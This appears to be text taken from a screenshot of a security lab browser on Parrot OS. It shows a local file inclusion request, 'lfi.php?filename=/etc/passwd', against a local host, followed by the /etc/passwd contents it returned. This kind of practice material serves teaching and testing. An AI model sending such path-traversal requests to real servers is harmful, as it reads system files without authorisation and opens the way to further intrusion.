 lhost/lfi.php?filename=/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin